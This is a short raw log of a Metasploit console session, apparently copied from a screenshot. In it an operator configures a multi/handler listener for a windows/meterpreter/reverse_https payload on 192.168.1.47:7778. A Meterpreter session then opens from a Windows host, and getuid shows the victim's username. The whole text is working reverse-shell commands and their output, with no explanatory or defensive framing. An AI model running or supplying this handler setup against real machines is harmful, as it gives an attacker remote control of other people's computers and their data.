 msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_https
msf6 exploit(multi/handler) >  set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.1.47
lhost => 192.168.1.47
msf6 exploit(multi/handler) >  set lport 7778
lport => 7778
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.1.47:7778
[!] https://192.168.1.47:7778 handling request from 192.168.1.146; (UUID: h7a8xrn3) Without a d
atabase connected that payload UUID tracking will not work!
[*] https://192.168.1.47:7778 handling request from 192.168.1.146; (UUID: h7a8xrn3) Attaching o
rphaned/stageless session...
[!] https://192.168.1.47:7778 handling request from 192.168.1.146; (UUID: h7a8xrn3) Without a d
atabase connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.1.47:7778 -> 192.168.1.146:11358) at 2024-05-17 16:49
:59 +0800
meterpreter > getuid
Server username: 张的电脑\27174
meterpreter >